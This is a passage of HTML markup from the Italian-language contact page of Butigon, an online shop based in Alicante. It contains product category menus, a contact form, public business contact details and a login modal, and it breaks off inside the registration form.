<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Search here...</h4>
		<form method="get" action="https://www.butigon.com/it/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="nessun prodotto trovato">
                <input type="hidden" name="leoproductsearch_static_token" value="effe4379c324dfc6d75f57c219e8c18d"/>
		    	<label>Prodotti della ricerca:</label>
		<div class="block_content clearfix leoproductsearch-content">
					
				<div class="list-cate-wrapper">
					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>Tutte le categorie</span>
						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
						<a href="#" data-cate-id="" data-cate-name="Tutte le categorie" class="cate-item active" >Tutte le categorie</a>				
						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
						
  <a href="#" data-cate-id="3" data-cate-name="Primera necesidad" class="cate-item cate-level-2" >--Primera necesidad</a>
  <a href="#" data-cate-id="4" data-cate-name="Alimentación" class="cate-item cate-level-2" >--Alimentación</a>
  <a href="#" data-cate-id="11" data-cate-name="Dátiles frutos secos y aperitivos" class="cate-item cate-level-3" >---Dátiles frutos secos y aperitivos</a>
  <a href="#" data-cate-id="12" data-cate-name="Arroces Pastas y legumbres" class="cate-item cate-level-3" >---Arroces Pastas y legumbres</a>
  <a href="#" data-cate-id="13" data-cate-name="Azúcar Aceites Conservas" class="cate-item cate-level-3" >---Azúcar Aceites Conservas</a>
  <a href="#" data-cate-id="31" data-cate-name="Conservas dulces" class="cate-item cate-level-4" >----Conservas dulces</a>
  <a href="#" data-cate-id="32" data-cate-name="Aceites" class="cate-item cate-level-4" >----Aceites</a>
  <a href="#" data-cate-id="33" data-cate-name="Azúcar" class="cate-item cate-level-4" >----Azúcar</a>
  <a href="#" data-cate-id="38" data-cate-name="Salsas y condimentos" class="cate-item cate-level-4" >----Salsas y condimentos</a>
  <a href="#" data-cate-id="39" data-cate-name="Embutidos y carnes conserva" class="cate-item cate-level-4" >----Embutidos y carnes conserva</a>
  <a href="#" data-cate-id="45" data-cate-name="Conservas de pescado y marisco" class="cate-item cate-level-4" >----Conservas de pescado y marisco</a>
  <a href="#" data-cate-id="14" data-cate-name="Pan y dulces" class="cate-item cate-level-3" >---Pan y dulces</a>
  <a href="#" data-cate-id="34" data-cate-name="Panes" class="cate-item cate-level-4" >----Panes</a>
  <a href="#" data-cate-id="35" data-cate-name="Dulces galletas y bollería" class="cate-item cate-level-4" >----Dulces galletas y bollería</a>
  <a href="#" data-cate-id="15" data-cate-name="Lácteos y huevos" class="cate-item cate-level-3" >---Lácteos y huevos</a>
  <a href="#" data-cate-id="22" data-cate-name="Bebidas" class="cate-item cate-level-3" >---Bebidas</a>
  <a href="#" data-cate-id="23" data-cate-name="Agua y zumos" class="cate-item cate-level-4" >----Agua y zumos</a>
  <a href="#" data-cate-id="24" data-cate-name="Refrescos" class="cate-item cate-level-4" >----Refrescos</a>
  <a href="#" data-cate-id="25" data-cate-name="Té" class="cate-item cate-level-4" >----Té</a>
  <a href="#" data-cate-id="36" data-cate-name="Desayunos" class="cate-item cate-level-3" >---Desayunos</a>
  <a href="#" data-cate-id="37" data-cate-name="Grandes formatos" class="cate-item cate-level-3" >---Grandes formatos</a>
  <a href="#" data-cate-id="47" data-cate-name="Fríos: helados, congelados, hielo" class="cate-item cate-level-3" >---Fríos: helados, congelados, hielo</a>
  <a href="#" data-cate-id="49" data-cate-name="Especial y dietéticos" class="cate-item cate-level-3" >---Especial y dietéticos</a>
  <a href="#" data-cate-id="50" data-cate-name="Sin gluten" class="cate-item cate-level-4" >----Sin gluten</a>
  <a href="#" data-cate-id="16" data-cate-name="Frescos" class="cate-item cate-level-2" >--Frescos</a>
  <a href="#" data-cate-id="17" data-cate-name="Carnes" class="cate-item cate-level-3" >---Carnes</a>
  <a href="#" data-cate-id="18" data-cate-name="Frutas" class="cate-item cate-level-3" >---Frutas</a>
  <a href="#" data-cate-id="19" data-cate-name="Verduras" class="cate-item cate-level-3" >---Verduras</a>
  <a href="#" data-cate-id="40" data-cate-name="Especias" class="cate-item cate-level-4" >----Especias</a>
  <a href="#" data-cate-id="30" data-cate-name="Pescado" class="cate-item cate-level-3" >---Pescado</a>
  <a href="#" data-cate-id="44" data-cate-name="Pizza Y comidas preparadas" class="cate-item cate-level-2" >--Pizza Y comidas preparadas</a>
  <a href="#" data-cate-id="29" data-cate-name="Pizzas" class="cate-item cate-level-3" >---Pizzas</a>
  <a href="#" data-cate-id="5" data-cate-name="Higiene personal" class="cate-item cate-level-2" >--Higiene personal</a>
  <a href="#" data-cate-id="26" data-cate-name="Higiene y cuidado corporal" class="cate-item cate-level-3" >---Higiene y cuidado corporal</a>
  <a href="#" data-cate-id="27" data-cate-name="Belleza y perfumes" class="cate-item cate-level-3" >---Belleza y perfumes</a>
  <a href="#" data-cate-id="6" data-cate-name="Bebés y niños" class="cate-item cate-level-2" >--Bebés y niños</a>
  <a href="#" data-cate-id="20" data-cate-name="Nutrición infantil" class="cate-item cate-level-3" >---Nutrición infantil</a>
  <a href="#" data-cate-id="21" data-cate-name="Higiene niños" class="cate-item cate-level-3" >---Higiene niños</a>
  <a href="#" data-cate-id="55" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>
  <a href="#" data-cate-id="7" data-cate-name="Hogar y limpieza" class="cate-item cate-level-2" >--Hogar y limpieza</a>
  <a href="#" data-cate-id="41" data-cate-name="Menaje vajilla y cocina" class="cate-item cate-level-3" >---Menaje vajilla y cocina</a>
  <a href="#" data-cate-id="42" data-cate-name="Para hacer té" class="cate-item cate-level-3" >---Para hacer té</a>
  <a href="#" data-cate-id="43" data-cate-name="Limpieza y baño" class="cate-item cate-level-3" >---Limpieza y baño</a>
  <a href="#" data-cate-id="70" data-cate-name="Otros de hogar" class="cate-item cate-level-3" >---Otros de hogar</a>
  <a href="#" data-cate-id="9" data-cate-name="Electrodomésticos" class="cate-item cate-level-2" >--Electrodomésticos</a>
  <a href="#" data-cate-id="10" data-cate-name="Electrónicas" class="cate-item cate-level-2" >--Electrónicas</a>
  <a href="#" data-cate-id="59" data-cate-name="Teléfonos" class="cate-item cate-level-3" >---Teléfonos</a>
  <a href="#" data-cate-id="60" data-cate-name="Televisión" class="cate-item cate-level-3" >---Televisión</a>
  <a href="#" data-cate-id="61" data-cate-name="Tabletas" class="cate-item cate-level-3" >---Tabletas</a>
  <a href="#" data-cate-id="62" data-cate-name="Sonido" class="cate-item cate-level-3" >---Sonido</a>
  <a href="#" data-cate-id="63" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>
  <a href="#" data-cate-id="8" data-cate-name="Bricolaje y construcción" class="cate-item cate-level-2" >--Bricolaje y construcción</a>
  <a href="#" data-cate-id="51" data-cate-name="Material escolar Papelería" class="cate-item cate-level-2" >--Material escolar Papelería</a>
  <a href="#" data-cate-id="52" data-cate-name="Farmacia " class="cate-item cate-level-2" >--Farmacia </a>
  <a href="#" data-cate-id="67" data-cate-name="Óptica" class="cate-item cate-level-2" >--Óptica</a>
  <a href="#" data-cate-id="57" data-cate-name="Ropa y calzado" class="cate-item cate-level-2" >--Ropa y calzado</a>
  <a href="#" data-cate-id="66" data-cate-name="Ocio y juguetes" class="cate-item cate-level-2" >--Ocio y juguetes</a>
  <a href="#" data-cate-id="53" data-cate-name="Construcción" class="cate-item cate-level-2" >--Construcción</a>
  <a href="#" data-cate-id="54" data-cate-name="Animales" class="cate-item cate-level-2" >--Animales</a>
  <a href="#" data-cate-id="68" data-cate-name="Servicios y asistencias" class="cate-item cate-level-2" >--Servicios y asistencias</a>
  <a href="#" data-cate-id="69" data-cate-name="Recargas telefónicas FLEXY" class="cate-item cate-level-3" >---Recargas telefónicas FLEXY</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Ricerca"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-infor ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.butigon.com/it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fas fa-shopping-basket"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="fas fa-user-circle"></i>
        <span>Il mio account</span>
        <i class="fa fa-caret-down"></i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
    		  	      <li>
	        <a
	          class="signin leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="login"
	          href="javascript:void(0)"
	          title="Accedi al tuo account cliente"
	          rel="nofollow"
	        >
	          <i class="fas fa-sign-in"></i>
	          <span>registrati</span>
	        </a>
	      </li>
	      <li>
	        <a
	          class="register leo-quicklogin"
	          data-enable-sociallogin="enable"
	          data-type="popup"
	          data-layout="register"
	          href="javascript:void(0)"
	          title="Accedi al tuo account cliente"
	          rel="nofollow"
	        >
	          <i class="fas fa-user"></i>
	          <span>Register</span>
	        </a>
	      </li>
	          	      </ul>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-emenu1 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9300390361394340" class="ApMegamenu">
			    
                <nav data-megamenu-id="9300390361394340" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas cupshe-menu" role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9300390361394340">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9300390361394340"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent menu-product dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.butigon.com/it/#" target="_self">

                    
                    <span class="menu-title">Prodotti</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1621412149">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.butigon.com/it/2-inicio" title="Inicio" class="img">
                            Inicio 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/3-primera-necesidad" title="Primera necesidad" class="img">
                                Primera necesidad 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/4-alimentacion" title="Alimentación" class="img">
                                Alimentación 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/16-frescos" title="Frescos" class="img">
                                Frescos 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/44-pizza-y-comidas-preparadas" title="Pizza Y comidas preparadas" class="img">
                                Pizza Y comidas preparadas 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/5-higiene-personal" title="Higiene personal" class="img">
                                Higiene personal 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/6-bebes-y-ninos" title="Bebés y niños" class="img">
                                Bebés y niños 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/7-hogar-y-limpieza" title="Hogar y limpieza" class="img">
                                Hogar y limpieza 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/9-electrodomesticos" title="Electrodomésticos" class="img">
                                Electrodomésticos 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/10-electronicas" title="Electrónicas" class="img">
                                Electrónicas 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/8-bricolaje-y-construccion" title="Bricolaje y construcción" class="img">
                                Bricolaje y construcción 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/51-material-escolar-papeleria" title="Material escolar Papelería" class="img">
                                Material escolar Papelería 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/52-farmacia" title="Farmacia " class="img">
                                Farmacia  
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/67-optica" title="Óptica" class="img">
                                Óptica 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/57-ropa-y-calzado" title="Ropa y calzado" class="img">
                                Ropa y calzado 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/66-ocio-y-juguetes" title="Ocio y juguetes" class="img">
                                Ocio y juguetes 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/53-construccion" title="Construcción" class="img">
                                Construcción 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/54-animales" title="Animales" class="img">
                                Animales 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.butigon.com/it/68-servicios-y-asistencias" title="Servicios y asistencias" class="img">
                                Servicios y asistencias 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.butigon.com/it/content/2-Como-funciona-Butigon" target="_self">
                            
                            <span class="menu-title">Come funziona Butigon.com</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.butigon.com/it/content/4-sobre-nosotros" target="_self">
                            
                            <span class="menu-title">Chi siamo</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.butigon.com/it/contactanos" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.butigon.com/it/module/cartload/list" target="_self">
                            
                            <span class="menu-title">Carrelli precaricati</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9300390361394340';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
    <!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.butigon.com/it/buscar">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
    	<i class="ti-search icons"></i>
	</a>
	<form method="get" action="//www.butigon.com/it/buscar" class="popup-content dropdown-menu">
		<div class="search-inner">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Ricerca" aria-label="Ricerca">
			<button type="submit">
				<i class="ti-search icons"></i>
			</button>
		</div>
	</form>
</div>
<!-- /Block search module TOP -->
</div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.butigon.com/it/">
              <span itemprop="name">Casa</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.butigon.com/it/contactanos">
              <span itemprop="name">Contattaci</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
      <div class="contact-rich">
  <h4>Informazione di magazzino</h4>
  <div class="block">
    <div class="icon"><i class="material-icons">&#xE55F;</i></div>
    <div class="data">Butigon<br />C/ Tomillo, 8<br />0034631120460<br />Elda<br />03600 - Alicante<br />Alacant<br />España</div>
  </div>
      <hr/>
    <div class="block">
      <div class="icon"><i class="material-icons">&#xE0CD;</i></div>
      <div class="data">
        Chiamaci:<br/>
        <a href="tel:+34623166642">+34623166642</a>
       </div>
    </div>
      </div>

    </div>
  

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    

  <section id="main">

    

    
      <section id="content" class="page-content card card-block">
        
        
  <section class="contact-form">
  <form action="https://www.butigon.com/it/contactanos" method="post" enctype="multipart/form-data">

    
          <section class="form-fields">

        <div class="form-group row">
          <div class="col-md-9 col-md-offset-3">
            <h3>Contattaci</h3>
          </div>
        </div>

        <div class="form-group row">
          <label class="col-md-3 form-control-label">Soggetto</label>
          <div class="col-md-6">
            <select name="id_contact" class="form-control form-control-select">
                              <option value="2">Servicio de atención al cliente</option>
                          </select>
          </div>
        </div>

        <div class="form-group row">
          <label class="col-md-3 form-control-label">Indirizzo email</label>
          <div class="col-md-6">
            <input
              class="form-control"
              name="from"
              type="email"
              value=""
              placeholder="your@email.com"
            >
          </div>
        </div>

        
                  <div class="form-group row">
            <label class="col-md-3 form-control-label">Attaccamento</label>
            <div class="col-md-6">
              <input type="file" name="fileUpload" class="filestyle" data-buttonText="Scegli il file">
            </div>
            <span class="col-md-3 form-control-comment">
              opzionale
            </span>
          </div>
        
        <div class="form-group row">
          <label class="col-md-3 form-control-label">Messaggio</label>
          <div class="col-md-9">
            <textarea
              class="form-control"
              name="message"
              placeholder="Come possiamo aiutare?"
              rows="3"
            ></textarea>
          </div>
        </div>

                  <div class="form-group row">
            <div class="offset-md-3">
              
            </div>
          </div>
        
      </section>

      <footer class="form-footer text-sm-right">
        <style>
          input[name=url] {
            display: none !important;
          }
        </style>
        <input type="text" name="url" value=""/>
        <input type="hidden" name="token" value="86204a6c3fe82b6952e9e144ce50d69e" />
        <input class="btn btn-outline" type="submit" name="submitMessage" value="Send">
      </footer>
    
  </form>
</section>


      </section>
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-erecentview ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="f-logo2">    <a href="https://www.butigon.com/">        <img class="img-fluid" src="https://www.butigon.com/img/butigon-logo-1621416663.jpg" alt="Butigon">    </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8943769833882923" data-toggle="collapse">
                    <h4 class="title_block">
	                Azienda
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8943769833882923">
                                                                        <li><a href="https://www.butigon.com/it/contactanos" target="_self"> Contattaci</a></li>
                                                                                                <li><a href="https://www.butigon.com/it/content/1-entrega" target="_self">Termini e condizioni</a></li>
                                                                                                <li><a href="https://www.butigon.com/it/content/2-Como-funciona-Butigon" target="_self">Cos&#039;è Butigon</a></li>
                                                                                                <li><a href="https://www.butigon.com/it/content/6-aviso-legal" target="_self">Avviso legale</a></li>
                                                                                                <li><a href="https://www.butigon.com/it/content/3-POLITICA-COOKIES" target="_self">Politica sui cookie</a></li>
                                                                                                <li><a href="https://www.butigon.com/it/content/4-sobre-nosotros" target="_self">Chi siamo</a></li>
                                                                                                <li><a href="https://www.butigon.com/it/content/5-pago-seguro" target="_self">Pagamento sicuro</a></li>
                                                                                                <li><a href="https://www.butigon.com/it/mapa-web" target="_self">Mappa del sito</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_9335861044850236" data-toggle="collapse">
                    <h4 class="title_block">
	                Prodotti
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_9335861044850236">
                                                                        <li><a href="https://www.butigon.com/it/mi-cuenta" target="_self">I miei dati personali</a></li>
                                                                                                <li><a href="https://www.butigon.com/it/historial-compra" target="_self">I miei ordini</a></li>
                                                                                                <li><a href="https://www.butigon.com/it/direcciones" target="_self">I miei indirizzi</a></li>
                                                                                                <li><a href="https://www.butigon.com/it/descuento" target="_self">I miei buoni sconto</a></li>
                                                                                                <li><a href="/albaran" target="_self">Le mie fatture in abbonamento</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block"> Contatto</h4>
                    <div class="block_content"><p>BUTIGON SL, Calle Tomillo, 8 Elda (03400), Alicante, España&nbsp;CIF: J42551226&nbsp;<br></p><p>info@butigon.com<br><a class="cus-btncall" href="tel:+34631120460" data-mce-href="tel:+34631120460">+34631120460</a><br><a class="cus-btncall" href="tel:+213658363106" data-mce-href="tel:+213658363106">+213658363106</a></p></div>
    	</div>
    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-ecoppy ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>BUTIGON - © 2020 All Rights Reserved</p></div>
    	</div>
    </div>            </div>
</div>
</div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
        <script type="text/javascript" src="https://www.butigon.com/themes/at_elextra/assets/cache/bottom-96bff5207.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare nuovamente questo popup";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Accesso</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Registrare</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Accedi al tuo account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Indirizzo email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Parola d'ordine">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Ricordati di me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Ha dimenticato la password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Accesso
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nessun account? Crea uno qui</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Resetta la password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Indirizzo email">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Resetta la password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nuovo Registro conti
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
